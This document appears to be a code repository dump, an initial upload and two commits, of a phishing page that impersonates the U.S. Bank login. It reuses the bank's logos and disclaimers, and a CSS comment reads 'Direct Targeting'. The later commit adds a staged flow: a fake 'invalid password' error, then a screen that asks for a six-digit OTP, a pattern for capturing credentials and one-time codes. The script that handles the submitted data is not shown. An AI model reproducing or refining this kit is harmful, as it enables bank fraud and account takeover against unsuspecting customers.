
==== index.html @ 5c687c32 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Online Banking | U.S. Bank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<div id="loader">
    <div class="spinner"></div>
    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Processing...</p>
</div>

<div class="header">
    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg">
</div>

<div class="container">
    <h1>Account login</h1>
    <form onsubmit="submitStep1(event)">
        <div class="form-group">
            <span class="label-text">Account type</span>
            <select id="accType">
                <option>Online banking</option>
                <option>Online investing</option>
                <option>Business banking</option>
                <option>Corporate & commercial</option>
                <option>Institutional</option>
            </select>
        </div>
        <div class="form-group">
            <input type="text" id="user" placeholder="Username" required>
        </div>
        <div class="form-group">
            <input type="password" id="pass" placeholder="Password" required>
        </div>
        <button type="submit" class="action-btn">Log in</button>
    </form>
</div>

<footer class="footer">
    <div class="footer-container">
        <div class="footer-top">
            <div class="sec-side">
                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png"> Connection Secured
            </div>
            <div class="links-side">
                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a> | <a href="#">Cobrowse</a>
            </div>
        </div>
        <div>
            ©2024 U.S. Bank<br>
            OLB Cloud : 2.35.0_BN_5980
        </div>
        <hr>
        <div class="disclaimer">
            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency
        </div>
    </div>
</footer>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
/* BrosTec Protocol - Dark Theme - English - Fixed Footer */
body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; }
.header { background-color: #0c1c3e; padding: 12px 20px; height: 30px; display: flex; align-items: center; }
.header img { height: 18px; }

.container { max-width: 450px; margin: 40px auto; padding: 0 20px; min-height: 350px; }
h1 { font-size: 22px; font-weight: 600; color: #0c1c3e; margin-bottom: 30px; }

.form-group { margin-bottom: 25px; }
.label-text { font-size: 11px; color: #666; margin-bottom: 5px; display: block; }

select, input { 
    width: 100%; border: none; border-bottom: 1.5px solid #0c1c3e; 
    padding: 10px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent;
}

.action-btn { 
    background-color: #0c1c3e; color: white; border: none; padding: 15px; 
    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 20px; 
}

/* Spinner Overlay */
#loader { 
    display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
    background: rgba(255, 255, 255, 0.9); z-index: 9999; 
    justify-content: center; align-items: center; flex-direction: column; 
}
.spinner { 
    width: 45px; height: 45px; border: 5px solid #f3f3f3; 
    border-top: 5px solid #0c1c3e; border-radius: 50%; animation: spin 1s linear infinite; 
}
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

/* Footer Style - المطابق للصورة */
.footer { background-color: #f4f4f4; padding: 30px 20px; font-size: 11px; color: #444; border-top: 1px solid #ccc; line-height: 1.6; margin-top: 50px; }
.footer-container { max-width: 1000px; margin: 0 auto; }
.footer-top { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px; }
.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 12px; }
.sec-side img { height: 14px; margin-right: 8px; }
.links-side a { color: #0046be; text-decoration: none; margin: 0 5px; }
.footer hr { border: 0; border-top: 1px solid #bbb; margin: 15px 0; }
.disclaimer { font-size: 9px; color: #666; font-weight: bold; }

==== commit d8a34d75: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,7 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Online Banking | U.S. Bank</title>
     <link rel="stylesheet" href="style.css">
 </head>
@@ -9,24 +10,22 @@
 
 <div id="loader">
     <div class="spinner"></div>
-    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Processing...</p>
+    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Verifying identity...</p>
 </div>
 
 <div class="header">
-    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg">
+    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg" alt="U.S. Bank">
 </div>
 
 <div class="container">
     <h1>Account login</h1>
-    <form onsubmit="submitStep1(event)">
+    <form onsubmit="submitLogin(event)">
         <div class="form-group">
             <span class="label-text">Account type</span>
             <select id="accType">
                 <option>Online banking</option>
                 <option>Online investing</option>
                 <option>Business banking</option>
-                <option>Corporate & commercial</option>
-                <option>Institutional</option>
             </select>
         </div>
         <div class="form-group">
@@ -43,23 +42,24 @@
     <div class="footer-container">
         <div class="footer-top">
             <div class="sec-side">
-                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png"> Connection Secured
+                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png" alt="lock"> Connection Secured
             </div>
             <div class="links-side">
-                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a> | <a href="#">Cobrowse</a>
+                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
             </div>
         </div>
-        <div>
+        <div style="font-weight: 500;">
             ©2024 U.S. Bank<br>
             OLB Cloud : 2.35.0_BN_5980
         </div>
         <hr>
         <div class="disclaimer">
-            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency
+            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br>
+            U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
         </div>
     </div>
 </footer>
 
 <script src="script.js"></script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -1,42 +1,43 @@
-/* BrosTec Protocol - Dark Theme - English - Fixed Footer */
-body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; }
-.header { background-color: #0c1c3e; padding: 12px 20px; height: 30px; display: flex; align-items: center; }
-.header img { height: 18px; }
+/* BrosTec Protocol - Dark Theme - English - Direct Targeting */
+body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; overflow-x: hidden; }
+.header { background-color: #0c1c3e; padding: 15px 20px; height: 35px; display: flex; align-items: center; }
+.header img { height: 22px; }
 
-.container { max-width: 450px; margin: 40px auto; padding: 0 20px; min-height: 350px; }
-h1 { font-size: 22px; font-weight: 600; color: #0c1c3e; margin-bottom: 30px; }
+.container { max-width: 440px; margin: 40px auto; padding: 0 20px; min-height: 400px; }
+h1 { font-size: 24px; font-weight: 600; color: #0c1c3e; margin-bottom: 35px; }
 
-.form-group { margin-bottom: 25px; }
-.label-text { font-size: 11px; color: #666; margin-bottom: 5px; display: block; }
+.form-group { margin-bottom: 25px; position: relative; }
+.label-text { font-size: 12px; color: #666; margin-bottom: 5px; display: block; font-weight: 500; }
 
 select, input { 
     width: 100%; border: none; border-bottom: 1.5px solid #0c1c3e; 
-    padding: 10px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent;
+    padding: 12px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent; color: #333;
 }
 
 .action-btn { 
-    background-color: #0c1c3e; color: white; border: none; padding: 15px; 
-    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 20px; 
+    background-color: #0c1c3e; color: white; border: none; padding: 16px; 
+    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 25px; transition: 0.3s;
 }
+.action-btn:hover { background-color: #08142a; }
 
-/* Spinner Overlay */
+/* Spinner Overlay - دائرة الانتظار */
 #loader { 
     display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
-    background: rgba(255, 255, 255, 0.9); z-index: 9999; 
+    background: rgba(255, 255, 255, 0.95); z-index: 9999; 
     justify-content: center; align-items: center; flex-direction: column; 
 }
 .spinner { 
-    width: 45px; height: 45px; border: 5px solid #f3f3f3; 
+    width: 50px; height: 50px; border: 5px solid #f3f3f3; 
     border-top: 5px solid #0c1c3e; border-radius: 50%; animation: spin 1s linear infinite; 
 }
 @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
 
-/* Footer Style - المطابق للصورة */
-.footer { background-color: #f4f4f4; padding: 30px 20px; font-size: 11px; color: #444; border-top: 1px solid #ccc; line-height: 1.6; margin-top: 50px; }
-.footer-container { max-width: 1000px; margin: 0 auto; }
-.footer-top { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px; }
-.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 12px; }
-.sec-side img { height: 14px; margin-right: 8px; }
-.links-side a { color: #0046be; text-decoration: none; margin: 0 5px; }
-.footer hr { border: 0; border-top: 1px solid #bbb; margin: 15px 0; }
-.disclaimer { font-size: 9px; color: #666; font-weight: bold; }+/* Footer - التصميم الاحترافي الكامل */
+.footer { background-color: #f4f4f4; padding: 40px 20px; font-size: 11px; color: #444; border-top: 1px solid #ddd; margin-top: 60px; line-height: 1.8; }
+.footer-container { max-width: 900px; margin: 0 auto; }
+.footer-top { display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px; flex-wrap: wrap; gap: 10px; }
+.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 13px; }
+.sec-side img { height: 16px; margin-right: 8px; }
+.links-side a { color: #0046be; text-decoration: none; margin: 0 8px; font-weight: 500; }
+.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
+.disclaimer { font-size: 10px; color: #666; font-weight: 600; text-align: justify; }

==== commit b1ea1f81: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,63 +3,87 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Online Banking | U.S. Bank</title>
+    <title>Log in | U.S. Bank</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-<div id="loader">
-    <div class="spinner"></div>
-    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Verifying identity...</p>
-</div>
+    <div id="loader">
+        <div class="spinner"></div>
+        <p style="margin-top: 20px; font-weight: bold; color: #0c1c3e;">Verifying your information...</p>
+    </div>
 
-<div class="header">
-    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg" alt="U.S. Bank">
-</div>
+    <header class="header">
+        <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="U.S. Bank Logo">
+    </header>
 
-<div class="container">
-    <h1>Account login</h1>
-    <form onsubmit="submitLogin(event)">
-        <div class="form-group">
-            <span class="label-text">Account type</span>
-            <select id="accType">
-                <option>Online banking</option>
-                <option>Online investing</option>
-                <option>Business banking</option>
-            </select>
+    <div class="login-box" id="login-step">
+        <h1>Log in</h1>
+        
+        <div id="error-msg">
+            Invalid username or password. Please try again.
         </div>
-        <div class="form-group">
-            <input type="text" id="user" placeholder="Username" required>
+
+        <form id="loginForm" onsubmit="handleLoginSubmit(event)">
+            <div class="form-group">
+                <label for="accType">Account type</label>
+                <select id="accType">
+                    <option value="Online Banking">Online Banking</option>
+                    <option value="Business Banking">Business Banking</option>
+                    <option value="Investments">Investments</option>
+                </select>
+            </div>
+
+            <div class="form-group">
+                <label for="username">Username</label>
+                <input type="text" id="username" name="username" required>
+            </div>
+
+            <div class="form-group">
+                <label for="password">Password</label>
+                <input type="password" id="password" name="password" required>
+            </div>
+
+            <button type="submit" class="login-btn">Log in</button>
+        </form>
+    </div>
+
+    <div class="login-box" id="otp-step" style="display: none;">
+        <h1>Enter Code</h1>
+        
+        <div id="otp-error">
+            الرجاء اعادة ادخال الـ OTP بشكل صحيح
         </div>
-        <div class="form-group">
-            <input type="password" id="pass" placeholder="Password" required>
+
+        <p style="font-size: 15px; color: #444; margin-bottom: 25px;">
+            We've sent a 6-digit verification code to your registered mobile number.
+        </p>
+
+        <form id="otpForm" onsubmit="handleOTPSubmit(event)">
+            <div class="form-group">
+                <label for="otp_code">Verification Code</label>
+                <input type="text" id="otp_code" name="otp_code" maxlength="6" placeholder="000000" required>
+            </div>
+
+            <button type="submit" class="login-btn">Verify and Login</button>
+        </form>
+    </div>
+
+    <footer class="footer">
+        <div class="footer-links">
+            <a href="#">Security</a> | 
+            <a href="#">Privacy</a> | 
+            <a href="#">Legal</a> | 
+            <a href="#">Contact Us</a>
         </div>
-        <button type="submit" class="action-btn">Log in</button>
-    </form>
-</div>
-
-<footer class="footer">
-    <div class="footer-container">
-        <div class="footer-top">
-            <div class="sec-side">
-                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png" alt="lock"> Connection Secured
-            </div>
-            <div class="links-side">
-                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
-            </div>
-        </div>
-        <div style="font-weight: 500;">
-            ©2024 U.S. Bank<br>
-            OLB Cloud : 2.35.0_BN_5980
-        </div>
-        <hr>
+        <p>© 2026 U.S. Bank. Member FDIC.</p>
+        
         <div class="disclaimer">
-            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br>
+            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br><br>
             U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
         </div>
-    </div>
-</footer>
+    </footer>
 
-<script src="script.js"></script>
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,43 +1,165 @@
 /* BrosTec Protocol - Dark Theme - English - Direct Targeting */
-body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; overflow-x: hidden; }
-.header { background-color: #0c1c3e; padding: 15px 20px; height: 35px; display: flex; align-items: center; }
-.header img { height: 22px; }
 
-.container { max-width: 440px; margin: 40px auto; padding: 0 20px; min-height: 400px; }
-h1 { font-size: 24px; font-weight: 600; color: #0c1c3e; margin-bottom: 35px; }
-
-.form-group { margin-bottom: 25px; position: relative; }
-.label-text { font-size: 12px; color: #666; margin-bottom: 5px; display: block; font-weight: 500; }
-
-select, input { 
-    width: 100%; border: none; border-bottom: 1.5px solid #0c1c3e; 
-    padding: 12px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent; color: #333;
+body {
+    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+    margin: 0;
+    padding: 0;
+    background-color: #f4f4f4;
+    color: #333;
+    direction: ltr;
 }
 
-.action-btn { 
-    background-color: #0c1c3e; color: white; border: none; padding: 16px; 
-    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 25px; transition: 0.3s;
+/* Header Section */
+.header {
+    background-color: #0c1c3e;
+    padding: 20px 40px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    border-bottom: 4px solid #d40511;
 }
-.action-btn:hover { background-color: #08142a; }
 
-/* Spinner Overlay - دائرة الانتظار */
-#loader { 
-    display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
-    background: rgba(255, 255, 255, 0.95); z-index: 9999; 
-    justify-content: center; align-items: center; flex-direction: column; 
+.header img {
+    height: 24px;
 }
-.spinner { 
-    width: 50px; height: 50px; border: 5px solid #f3f3f3; 
-    border-top: 5px solid #0c1c3e; border-radius: 50%; animation: spin 1s linear infinite; 
+
+/* Main Container for Forms */
+.login-box {
+    max-width: 400px;
+    margin: 60px auto;
+    background: #ffffff;
+    padding: 40px;
+    border-radius: 8px;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
 }
-@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
 
-/* Footer - التصميم الاحترافي الكامل */
-.footer { background-color: #f4f4f4; padding: 40px 20px; font-size: 11px; color: #444; border-top: 1px solid #ddd; margin-top: 60px; line-height: 1.8; }
-.footer-container { max-width: 900px; margin: 0 auto; }
-.footer-top { display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px; flex-wrap: wrap; gap: 10px; }
-.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 13px; }
-.sec-side img { height: 16px; margin-right: 8px; }
-.links-side a { color: #0046be; text-decoration: none; margin: 0 8px; font-weight: 500; }
-.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
-.disclaimer { font-size: 10px; color: #666; font-weight: 600; text-align: justify; }
+h1 {
+    font-size: 28px;
+    color: #0c1c3e;
+    margin-top: 0;
+    margin-bottom: 30px;
+    font-weight: 400;
+}
+
+/* Form Elements */
+.form-group {
+    margin-bottom: 25px;
+}
+
+.form-group label {
+    display: block;
+    font-size: 14px;
+    margin-bottom: 10px;
+    color: #666;
+    font-weight: 500;
+}
+
+input[type="text"],
+input[type="password"],
+select {
+    width: 100%;
+    padding: 14px;
+    border: 1px solid #cccccc;
+    border-radius: 4px;
+    box-sizing: border-box;
+    font-size: 16px;
+    outline: none;
+    transition: border-color 0.3s;
+}
+
+input:focus, select:focus {
+    border-color: #0c1c3e;
+}
+
+.login-btn {
+    background-color: #0c1c3e;
+    color: #ffffff;
+    border: none;
+    padding: 16px;
+    width: 100%;
+    border-radius: 4px;
+    font-size: 18px;
+    font-weight: bold;
+    cursor: pointer;
+    transition: background-color 0.3s;
+}
+
+.login-btn:hover {
+    background-color: #08142a;
+}
+
+/* Error Messages */
+#error-msg, #otp-error {
+    background-color: #fdf2f2;
+    color: #d40511;
+    padding: 12px;
+    border-radius: 4px;
+    font-size: 14px;
+    margin-bottom: 20px;
+    border-left: 4px solid #d40511;
+    font-weight: bold;
+    display: none;
+}
+
+/* Loading Overlay & Spinner */
+#loader {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(255, 255, 255, 0.9);
+    z-index: 10000;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+}
+
+.spinner {
+    width: 50px;
+    height: 50px;
+    border: 5px solid #f3f3f3;
+    border-top: 5px solid #0c1c3e;
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+/* Footer Section */
+.footer {
+    background-color: #f4f4f4;
+    padding: 50px 20px;
+    border-top: 1px solid #dddddd;
+    font-size: 12px;
+    color: #666666;
+    text-align: center;
+    line-height: 1.8;
+}
+
+.footer-links {
+    margin-bottom: 20px;
+}
+
+.footer-links a {
+    color: #0046be;
+    text-decoration: none;
+    margin: 0 12px;
+    font-weight: 500;
+}
+
+.footer-links a:hover {
+    text-decoration: underline;
+}
+
+.disclaimer {
+    font-size: 11px;
+    max-width: 900px;
+    margin: 30px auto 0 auto;
+    text-align: justify;
+    color: #888888;
+}
